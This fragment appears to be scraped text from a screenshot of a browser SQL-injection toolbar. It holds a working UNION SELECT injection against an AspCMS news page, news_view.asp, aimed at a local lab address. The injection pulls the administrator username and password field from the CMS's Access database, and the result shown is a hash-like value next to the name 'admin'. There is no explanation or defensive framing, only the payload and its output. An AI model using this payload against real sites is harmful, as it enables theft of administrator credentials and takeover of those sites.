 Load URL
http://192.168.1.106:901/news_view.asp?id=14 UNION SELECT
1,adminpassword,username,4,5,6,7 from [C:\wwwtest\2AspCMS\AspCms_data
\data.asp].Aspcms_Admins
-
Split URL
+
Execute
Enable Post data Enable Referrer
新闻详情
49ba59abbe56e057
来源：7 日期：5
admin